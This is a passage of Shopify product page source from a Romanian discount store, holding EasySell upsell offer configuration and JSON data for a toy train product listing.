BAIE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8149401272485","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-peria-magica-pentru-baie-500369.webp?v=1695234437","title":"1+1 GRATIS PERIA MAGICA PENTRU BAIE","variants":[{"id":"gid://shopify/ProductVariant/42226435326117"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9221160403267"}]},"enabled":true,"position":null},{"id":10742,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 5 PERECHI SOSETE MAGICE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8862307549507","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/7_4538f9a3-f87d-4fd4-8ae0-d8e82f8f96bb.jpg?v=1699526405","title":"SOSETELE MAGICE","variants":[{"id":"gid://shopify/ProductVariant/47407438463299"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9221160403267"}]},"enabled":true,"position":null},{"id":10743,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"SET 2 FULUTRASI MASAJ","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8812597903683","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_314a49a0-6159-4a2b-a3c1-cb9c29cd01a3.jpg?v=1732874593","title":"SET 2 APARATE MAGICE DE MASAJ","variants":[{"id":"gid://shopify/ProductVariant/47280171647299"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9221160403267"}]},"enabled":true,"position":null},{"id":10926,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/lavetadinmicrofibra_1.jpg?v=1720995124","title":"1+1 GRATIS PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9630244176195"}]},"enabled":true,"position":null},{"id":10927,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 TRAFALETI MAGICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9249658732867","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard2.jpg?v=1738798122","title":"1+1 GRATIS TRAFALETUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/48545870152003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9630244176195"}]},"enabled":true,"position":null},{"id":10929,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"1+1 GRATIS SET CURATARE FRIGIDER","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9254639632707","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b6dd3cb8-04f9-4f9f-b024-4dc9f7ce8f1f.jpg?v=1718194263","title":"1+1 GRATIS SET CURATARE FRIGIDER","variants":[{"id":"gid://shopify/ProductVariant/48556537184579"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9630244176195"}]},"enabled":true,"position":null},{"id":10930,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"86","title":"APARATUL MAGIC POP CORN","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14726865224003","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_0c1f665f-1488-4aab-bc53-12ae3165f5a8.jpg?v=1736804370","price":86,"variants":[{"id":"gid://shopify/ProductVariant/52214501704003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9630244176195"}]},"enabled":true,"position":null},{"id":11831,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 AUTOCOLANT IARBA SI FLUTURI","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_e0d7cf04-f53c-4aa3-83c9-08efcbe34133.jpg?v=1729528136","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9655986454851","variants":[{"id":"gid://shopify/ProductVariant/49689907822915"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9249555218755"}]},"enabled":true,"position":null},{"id":11832,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"52","title":"1+1 GRATIS TABLOU FEREASTRA","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_677537f7-b2ce-4121-976f-943e1eb09c0b.jpg?v=1739645237","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9679816589635","variants":[{"id":"gid://shopify/ProductVariant/49972835516739"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9249555218755"}]},"enabled":true,"position":null},{"id":11833,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 10 STICKERE DECORATIVE","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b879c66e-3ea6-4cfa-b430-338c3ab577d5.jpg?v=1718093784","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9251538862403","variants":[{"id":"gid://shopify/ProductVariant/48549985943875"}],"requiresShipping":true},"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9249555218755"}]},"enabled":true,"position":null},{"id":11834,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"1+1 GRATIS SET CURATARE FRIGIDER","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b6dd3cb8-04f9-4f9f-b024-4dc9f7ce8f1f.jpg?v=1718194263","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9254639632707","variants":[{"id":"gid://shopify/ProductVariant/48556537184579"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8833612120387"}]},"enabled":true,"position":null},{"id":11835,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/lavetadinmicrofibra_1.jpg?v=1720995124","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8833612120387"}]},"enabled":true,"position":null},{"id":12066,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"LANTISOR LUCKY HEART","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_2ecd28ac-ae72-4e07-922c-edec8512a148.jpg?v=1713780658","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9152131170627","variants":[{"id":"gid://shopify/ProductVariant/48269588332867"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14903654515011"}]},"enabled":true,"position":null},{"id":12067,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"CLAMA BUTTERFLY","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/MULTIPLETIPURIDECOAFURI.jpg?v=1713782581","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9152178225475","variants":[{"id":"gid://shopify/ProductVariant/48269656949059"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14903654515011"}]},"enabled":true,"position":null},{"id":12068,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"CERCEI DOUBLE SHINE","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_f33463ec-efc8-43a7-b1ec-21651fc2eb8b.jpg?v=1713791010","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9152577438019","variants":[{"id":"gid://shopify/ProductVariant/48270530216259"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14903654515011"}]},"enabled":true,"position":null},{"id":13837,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 15 BURETI MAGICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14750974837059","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_13da2496-8c83-4237-9e85-50dadea790b9.jpg?v=1737767109","price":54,"variants":[{"id":"gid://shopify/ProductVariant/52359267025219"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14755955736899"}]},"enabled":true,"position":null},{"id":13838,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"1+1 GRATIS TRAFALETUL MAGIC","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9249658732867","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard2.jpg?v=1738798122","price":59,"variants":[{"id":"gid://shopify/ProductVariant/48545870152003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14755955736899"}]},"enabled":true,"position":null},{"id":13839,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 4 ETAJERE SMART","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8782563737923","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_ce33ac32-a880-4099-8a24-abdf4723cf9b.jpg?v=1715546742","price":59,"variants":[{"id":"gid://shopify/ProductVariant/47205219074371"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14755955736899"}]},"enabled":true,"position":null},{"id":13840,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"74","title":"LAMPA MAGICA 10 IN 1","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9630244176195","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard1_2.jpg?v=1739604882","price":74,"variants":[{"id":"gid://shopify/ProductVariant/49559339106627"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8366960443715"}]},"enabled":true,"position":null},{"id":13841,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 500 SACULETI MAGICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8747498701123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/SET200SACULETIMAGICI.jpg?v=1728685528","price":54,"variants":[{"id":"gid://shopify/ProductVariant/47113756082499"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8366960443715"}]},"enabled":true,"position":null},{"id":13842,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"1+1 GRATIS JUCARIA MAGICA PENTRU PISICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14729616654659","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_bcf2482f-7e18-42c1-b01e-aa1e700b1a1e.jpg?v=1736892899","price":49,"variants":[{"id":"gid://shopify/ProductVariant/52229573411139"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14730972922179"}]},"enabled":true,"position":null},{"id":13843,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"52","title":"1+1 GRATIS PERIA MAGICA PENTRU ANIMALUTE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14730972922179","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_c7302efe-4ed2-4680-a4bb-3e73173881a0.jpg?v=1736979718","price":52,"variants":[{"id":"gid://shopify/ProductVariant/52241092280643"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14729616654659"}]},"enabled":true,"position":null},{"id":13844,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS SUPORT  MAGIC HOOK","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14755955736899","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_229d7db3-50f5-48ef-b4ee-68debe74d28b.png?v=1738014519","price":54,"variants":[{"id":"gid://shopify/ProductVariant/52393917776195"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14710108815683"}]},"enabled":true,"position":null},{"id":13845,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"64","title":"SET 4 ORGANIZATOARE HAINE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7884618825893","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/64.jpg?v=1704838592","price":64,"variants":[{"id":"gid://shopify/ProductVariant/41789424500901"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14710108815683"}]},"enabled":true,"position":null},{"id":13846,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"74","title":"LAMPA MAGICA 10 IN 1","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9630244176195","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard1_2.jpg?v=1739604882","price":74,"variants":[{"id":"gid://shopify/ProductVariant/49559339106627"}],"requiresShipping":true},"showImage":true,"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14710108815683"}]},"enabled":true,"position":null},{"id":16204,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 60 PLASTURI MAGICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8135364018341","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/simplusiusordefolosit_65ba76b4-873a-4781-abd9-df067963c7c6.jpg?v=1700516391","price":59,"taxable":true,"variants":[{"id":"gid://shopify/ProductVariant/42179166830757"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI BENEFICIEZI DE TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/15165983424835"}]},"enabled":true,"position":null},{"id":16330,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"APARAT MASAJ FOOT ZEN","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14766421508419","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_ec683c10-f52d-47c9-97e8-8d2f3fbf77bd.jpg?v=1738598364","price":54,"taxable":true,"variants":[{"id":"gid://shopify/ProductVariant/52471388471619"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI BENEFICIEZI DE TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/15165983424835"}]},"enabled":true,"position":null},{"id":16331,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"1+1 GRATIS CREMA MAGIA PELINULUI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/15165983424835","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/cremamagiapelinului_1.png?v=1762084991","price":59,"taxable":false,"variants":[{"id":"gid://shopify/ProductVariant/53827439460675"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI BENEFICIEZI DE TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14766421508419"}]},"enabled":true,"position":null},{"id":16332,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 60 PLASTURI CU PELIN","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8135364018341","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/simplusiusordefolosit_65ba76b4-873a-4781-abd9-df067963c7c6.jpg?v=1700516391","price":59,"taxable":true,"variants":[{"id":"gid://shopify/ProductVariant/42179166830757"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI BENEFICIEZI DE TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14766421508419"}]},"enabled":true,"position":null},{"id":19456,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS BANDA ADEZIVA 3D","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/15238733103427","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/309.png?v=1768407417","price":54,"taxable":true,"variants":[{"id":"gid://shopify/ProductVariant/54082921496899"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9202954699075"}]},"enabled":true,"position":null}];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '{{amount_with_comma_separator}} lei';
    
    var ES_CURRENCY = "RON";
    
    
    var ES_INITIAL_PRODUCT = {"id":8876911034691,"title":"TRENULETUL MAGIC DOMINO","handle":"trenuletul-magic-domino","description":"\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0509\/5984\/3493\/files\/5_6821bbf1-5eaa-4c1a-8351-bb06d37a9020_480x480.jpg?v=1700235563\" alt=\"\" width=\"383\" height=\"383\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0509\/5984\/3493\/files\/5_6821bbf1-5eaa-4c1a-8351-bb06d37a9020_480x480.jpg?v=1700235563\"\u003e\u003c\/p\u003e\n\u003cp\u003e👉Este ideal pentru toate varstele pentru baietei si fetite\u003c\/p\u003e\n\u003cp\u003e👉Stimuleaza dezvoltarea mentala si gandirea logica\u003c\/p\u003e\n\u003cp\u003e👉Trenuletul se misca singur si canta (cu baterii)\u003c\/p\u003e\n\u003cp\u003e👉Stivuieste in spate piesele de domino\u003c\/p\u003e\n\u003cp\u003e👉Copilasul tau cu siguranta va uita de televizor sau telefon\u003c\/p\u003e\n\u003cp\u003e👉Trezeste curiozitatea tinandu-ti micutul ocupat\u003c\/p\u003e","published_at":"2023-11-17T17:45:33+02:00","created_at":"2023-11-17T17:45:33+02:00","vendor":"Preturi Reduse","type":"KIDS","tags":[],"price":7200,"price_min":7200,"price_max":7200,"available":false,"price_varies":false,"compare_at_price":12900,"compare_at_price_min":12900,"compare_at_price_max":12900,"compare_at_price_varies":false,"variants":[{"id":47453861019971,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"trenulet","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"TRENULETUL MAGIC DOMINO","public_title":null,"options":["Default Title"],"price":7200,"weight":500,"compare_at_price":12900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-7264262.jpg?v=1762813427","\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-3309922.png?v=1762813428","\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-1060916.jpg?v=1762813428","\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-3918952.jpg?v=1762813429","\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-9499309.jpg?v=1762813430"],"featured_image":"\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-7264262.jpg?v=1762813427","options":["Title"],"media":[{"alt":null,"id":44304749003075,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-7264262.jpg?v=1762813427"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-7264262.jpg?v=1762813427","width":1080},{"alt":null,"id":44741122588995,"position":2,"preview_image":{"aspect_ratio":1.007,"height":548,"width":552,"src":"\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-3309922.png?v=1762813428"},"aspect_ratio":1.007,"height":548,"media_type":"image","src":"\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-3309922.png?v=1762813428","width":552},{"alt":null,"id":44304749068611,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-1060916.jpg?v=1762813428"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-1060916.jpg?v=1762813428","width":1080},{"alt":null,"id":44304749101379,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-3918952.jpg?v=1762813429"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-3918952.jpg?v=1762813429","width":1080},{"alt":null,"id":44304749134147,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-9499309.jpg?v=1762813430"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-9499309.jpg?v=1762813430","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0509\/5984\/3493\/files\/5_6821bbf1-5eaa-4c1a-8351-bb06d37a9020_480x480.jpg?v=1700235563\" alt=\"\" width=\"383\" height=\"383\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0509\/5984\/3493\/files\/5_6821bbf1-5eaa-4c1a-8351-bb06d37a9020_480x480.jpg?v=1700235563\"\u003e\u003c\/p\u003e\n\u003cp\u003e👉Este ideal pentru toate varstele pentru baietei si fetite\u003c\/p\u003e\n\u003cp\u003e👉Stimuleaza dezvoltarea mentala si gandirea logica\u003c\/p\u003e\n\u003cp\u003e👉Trenuletul se misca singur si canta (cu baterii)\u003c\/p\u003e\n\u003cp\u003e👉Stivuieste in spate piesele de domino\u003c\/p\u003e\n\u003cp\u003e👉Copilasul tau cu siguranta va uita de televizor sau telefon\u003c\/p\u003e\n\u003cp\u003e👉Trezeste curiozitatea tinandu-ti micutul ocupat\u003c\/p\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":228433363109,"handle":"oferte-speciale","updated_at":"2026-01-22T14:05:39+02:00","published_at":"2020-11-05T20:12:42+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"OFERTE SPECIALE","body_html":""}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
    <script id="es-global-js" type="application/javascript">
    window.ES_VARIANT_SELECTOR_OVERRIDE = ".product-variant-id";
    </script>
  
  
  
  <style id="es-css">
